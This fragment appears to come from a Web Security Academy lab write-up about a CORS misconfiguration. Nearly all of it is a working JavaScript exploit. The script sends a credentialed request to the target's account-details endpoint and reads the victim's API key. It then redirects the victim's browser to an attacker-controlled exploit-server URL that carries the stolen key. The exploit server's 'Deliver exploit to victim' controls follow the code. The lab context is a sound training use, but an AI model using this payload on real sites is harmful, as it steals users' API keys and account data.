 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.responseType = "json";
req.open('get', 'https://0a1a002d033dca87c06974bd005a00fb.web-security-academy.net/accountDetails', true);
req.withCredentials = true;
req.send();
function reqListener() {
location = 'https://exploit-0a9b00dc0312ca3ec0f674e60116008b.web-security-academy.net/exploit?APIkey' + req.response.apikey;
};
</script>
Store View exploit Deliver exploit to victim Access log